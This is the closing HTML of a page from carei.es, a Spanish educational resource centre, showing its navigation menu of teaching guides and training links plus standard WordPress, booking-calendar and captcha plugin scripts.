																	<span class="quadmenu-text  hover t_1000">Tertulias literarias</span>
																	</span>
		</a>
				</li><li id="menu-item-317" class="quadmenu-item-317 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/actividades-para-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Actividades para el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-66292" class="quadmenu-item-66292 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/proyecto-erre-que-erre/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Proyecto Erre que erre</span>
																	</span>
		</a>
				</li><li id="menu-item-315" class="quadmenu-item-315 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentostraducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
				</li><li id="menu-item-67788" class="quadmenu-item-67788 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67860" class="quadmenu-item-67860 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-solicitud-escolarizacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guías para la solicitud de escolarización</span>
																	</span>
		</a>
				</li><li id="menu-item-65352" class="quadmenu-item-65352 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-educativas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">GUÍAS EDUCATIVAS</span>
																	</span>
		</a>
						<div id="dropdown-65352" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66395" class="quadmenu-item-66395 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/igualdad-de-genero/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">“Ni más ni menos” y otros materiales para trabajar la igualdad de género</span>
																	</span>
		</a>
				</li><li id="menu-item-65010" class="quadmenu-item-65010 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/la-dislexia-guia-de-deteccion-y-actuacion-en-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">La dislexia: guía de detección y actuación en el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-65356" class="quadmenu-item-65356 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guia-para-la-intervencion-educativa-del-nino-adoptado/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para la intervención educativa del niño adoptado</span>
																	</span>
		</a>
				</li><li id="menu-item-65075" class="quadmenu-item-65075 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/uso-responsable-del-movil/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para un uso responsable del móvil</span>
																	</span>
		</a>
				</li><li id="menu-item-65649" class="quadmenu-item-65649 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/talleres-para-visibilizar-la-diversidad-familiar-afectivo-sexual-en-las-aulas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Talleres para visibilizar la diversidad familiar afectivo sexual en las aulas</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-2728" class="quadmenu-item-2728 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category current-menu-item quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/category/videos-del-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">VÍDEOS</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-314" class="quadmenu-item-314 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-del-profesorado/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">FORMACIÓN</span>
																	</span>
		</a>
						<div id="dropdown-314" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67642" class="quadmenu-item-67642 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/agenda-del-carei-formacion-institucional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Agenda del CAREI. Formación institucional.</span>
																	</span>
		</a>
				</li><li id="menu-item-67639" class="quadmenu-item-67639 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-20132014/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Formación del profesorado de cursos anteriores</span>
																	</span>
		</a>
				</li><li id="menu-item-65187" class="quadmenu-item-65187 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/jornadas-formativas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Jornadas formativas de cursos anteriores</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-62843" class="quadmenu-item-62843 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/biblioteca/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sala de Recursos del CAREI</span>
																	</span>
		</a>
				</li><li id="menu-item-313" class="quadmenu-item-313 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otrosrecursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Otros recursos</span>
																	</span>
		</a>
						<div id="dropdown-313" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-846" class="quadmenu-item-846 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/comunidades-autonomas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Comunidades Autónomas</span>
																	</span>
		</a>
				</li><li id="menu-item-844" class="quadmenu-item-844 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Migración / Solidaridad</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li></ul>	</div>
	</div>
</nav>
		</div><div class="mob-menu-left-bg-holder"></div></div>

		<script defer type="text/javascript" src="https://carei.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.jquery.min.js?ver=3.3.2" id="pscrollbar-js"></script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.js?ver=3.3.2" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="quadmenu-js-extra">
/* <![CDATA[ */
var quadmenu = {"ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","gutter":"30"};
//# sourceURL=quadmenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/quadmenu/build/frontend/index.js?ver=64a0778cf68e89eed44f" id="quadmenu-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script data-cfasync="false" type="text/javascript" id="wpbc_all-js-before">
/* <![CDATA[ */
var wpbc_url_ajax = "https:\/\/carei.es\/wp-admin\/admin-ajax.php";window.wpbc_url_ajax = wpbc_url_ajax;
//# sourceURL=wpbc_all-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/booking/_dist/all/_out/wpbc_all.js?ver=10.14.8" id="wpbc_all-js"></script>
<script type="text/javascript" id="wpbc_all-js-after">
/* <![CDATA[ */
(function(){
"use strict";
function wpbc_init__head(){_wpbc.set_other_param( 'locale_active', 'es_ES' ); _wpbc.set_other_param('time_gmt_arr', [2026,1,20,19,59] ); _wpbc.set_other_param('time_local_arr', [2026,1,20,20,59] ); _wpbc.set_other_param( 'today_arr', [2026,1,20,20,59] ); _wpbc.set_other_param( 'availability__unavailable_from_today', '0' ); _wpbc.set_other_param( 'url_plugin', 'https://carei.es/wp-content/plugins/booking' ); _wpbc.set_other_param( 'this_page_booking_hash', ''  ); _wpbc.set_other_param( 'calendars__on_this_page', [] ); _wpbc.set_other_param( 'calendars__first_day', '1' ); _wpbc.set_other_param( 'calendars__max_monthes_in_calendar', '1y' ); _wpbc.set_other_param( 'availability__week_days_unavailable', [999] ); _wpbc.set_other_param( 'calendars__days_select_mode', 'multiple' ); _wpbc.set_other_param( 'calendars__fixed__days_num', 3 ); _wpbc.set_other_param( 'calendars__fixed__week_days__start',   [-1] ); _wpbc.set_other_param( 'calendars__dynamic__days_min', 1 ); _wpbc.set_other_param( 'calendars__dynamic__days_max', 0 ); _wpbc.set_other_param( 'calendars__dynamic__days_specific',    [] ); _wpbc.set_other_param( 'calendars__dynamic__week_days__start', [-1] ); _wpbc.set_other_param( 'calendars__days_selection__middle_days_opacity', '0.75' ); _wpbc.set_other_param( 'is_enabled_booking_recurrent_time',  true ); _wpbc.set_other_param( 'is_allow_several_months_on_mobile',  false ); _wpbc.set_other_param( 'is_enabled_change_over',  false ); _wpbc.set_other_param( 'is_enabled_booking_timeslot_picker',  false ); _wpbc.set_other_param( 'update', '10.14.8' ); _wpbc.set_other_param( 'version', 'personal' ); _wpbc.set_message( 'message_dates_times_unavailable', "Las fechas y horas de este calendario ya est\u00e1n reservadas o no est\u00e1n disponibles." ); _wpbc.set_message( 'message_choose_alternative_dates', "Por favor, elige fechas y horarios alternativos o ajusta el n\u00famero de franjas reservadas." ); _wpbc.set_message( 'message_cannot_save_in_one_resource', "No es posible almacenar esta secuencia de fechas en un mismo recurso." ); _wpbc.set_message( 'message_check_required', "Este campo es obligatorio" ); _wpbc.set_message( 'message_check_required_for_check_box', "Esta casilla debe estar marcada" ); _wpbc.set_message( 'message_check_required_for_radio_box', "Selecciona al menos una opci\u00f3n" ); _wpbc.set_message( 'message_check_email', "Direcci\u00f3n de correo electr\u00f3nico incorrecta" ); _wpbc.set_message( 'message_check_same_email', "Tus correos no coinciden" ); _wpbc.set_message( 'message_check_no_selected_dates', "Por favor, seleccione fecha de reserva en el calendario" ); _wpbc.set_message( 'message_processing', "Procesando" ); _wpbc.set_message( 'message_deleting', "Borrando" ); _wpbc.set_message( 'message_updating', "Actualizando" ); _wpbc.set_message( 'message_saving', "Guardando" ); _wpbc.set_message( 'message_error_check_in_out_time', "\u00a1Error! Por favor reinicie las fechas de Check-in\/Check-out de arriba." ); _wpbc.set_message( 'message_error_start_time', "Fecha de inicio no v\u00e1lida, probablemente por fecha u hora ya reservada, o ya en el pasado! Escoja otra fecha u hora." ); _wpbc.set_message( 'message_error_end_time', "Fecha fin no es v\u00e1lida, probablemente por fecha u hora  ya reservada o ya en el pasado! La fecha final puede ser anterior a la de inicio, si s\u00f3lo se ha seleccionado 1 d\u00eda. Escoja otra fecha u hora." ); _wpbc.set_message( 'message_error_range_time', "La hora puede estar reservada o tambi\u00e9n que ya haya pasado!" ); _wpbc.set_message( 'message_error_duration_time', "La hora puede estar reservada o tambi\u00e9n que ya haya pasado!" ); console.log( '== WPBC VARS 10.14.8 [personal] LOADED ==' );}
(function(){
  if (window.__wpbc_boot_done__ === true) return;
  var started = false;
  function run_once(){
    if (started || window.__wpbc_boot_done__ === true) return true;
    started = true;
    try { wpbc_init__head(); window.__wpbc_boot_done__ = true; }
    catch(e){ started = false; try{console.error("WPBC init failed:", e);}catch(_){} }
    return (window.__wpbc_boot_done__ === true);
  }
  function is_ready(){ return !!(window._wpbc && typeof window._wpbc.set_other_param === "function"); }
  if ( is_ready() && run_once() ) return;
  var waited = 0, max_ms = 10000, step = 50;
  var timer = setInterval(function(){
    if ( is_ready() && run_once() ) { clearInterval(timer); return; }
    waited += step;
    if ( waited >= max_ms ) {
      clearInterval(timer);
      // Switch to slow polling (1s) so we still init even without user interaction later.
      var slow = setInterval(function(){ if ( is_ready() && run_once() ) clearInterval(slow); }, 1000);
      try{console.warn("WPBC: _wpbc not detected within " + max_ms + "ms; using slow polling.");}catch(_){}
    }
  }, step);
  var evs = ["wpbc-ready","wpbc:ready","wpbc_ready","wpbcReady"];
  evs.forEach(function(name){
    document.addEventListener(name, function onready(){ if (is_ready() && run_once()) document.removeEventListener(name, onready); });
  });
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", function(){ if (is_ready()) run_once(); }, { once:true });
  }
  window.addEventListener("load", function(){ if (is_ready()) run_once(); }, { once:true });
  window.addEventListener("pageshow", function(){ if (is_ready()) run_once(); }, { once:true });
  document.addEventListener("visibilitychange", function(){ if (!document.hidden && is_ready()) run_once(); });
  var ui = ["click","mousemove","touchstart","keydown","scroll"];
  var ui_bailed = false;
  function on_ui(){ if (ui_bailed) return; if (is_ready() && run_once()){ ui_bailed = true; ui.forEach(function(t){ document.removeEventListener(t, on_ui, true); }); } }
  ui.forEach(function(t){ document.addEventListener(t, on_ui, true); });
})();
})();
//# sourceURL=wpbc_all-js-after
/* ]]> */
</script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/vendors/_custom/popper/popper.js?ver=10.14.8" id="wpbc-popper-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/vendors/_custom/tippy.js/dist/tippy-bundle.umd.js?ver=10.14.8" id="wpbc-tipcy-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/datepick/jquery.datepick.wpbc.9.0.js?ver=10.14.8" id="wpbc-datepick-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/datepick/jquery.datepick-es.js?ver=10.14.8" id="wpbc-datepick-localize-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/client.js?ver=10.14.8" id="wpbc-main-client-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/includes/_capacity/_out/create_booking.js?ver=10.14.8" id="wpbc_capacity-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/wpbc_times.js?ver=10.14.8" id="wpbc-times-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/wpbc_time-selector.js?ver=10.14.8" id="wpbc-time-selector-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/vendors/imask/dist/imask.js?ver=10.14.8" id="wpbc-imask-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking-calendar-com/inc/js/meiomask.js?ver=10.14.8" id="wpbc-meio-mask-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking-calendar-com/inc/js/personal.js?ver=10.14.8" id="wpbc-personal-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.js?ver=10.14.8" id="wpbc-timeline-flex-js"></script>
<script type="text/javascript" id="cptch_front_end_script-js-extra">
/* <![CDATA[ */
var cptch_vars = {"nonce":"f9b7eeae2d","ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","enlarge":"","time_limit":"120"};
//# sourceURL=cptch_front_end_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/captcha-bws/js/front_end_script.js?ver=6.9" id="cptch_front_end_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://carei.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://carei.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>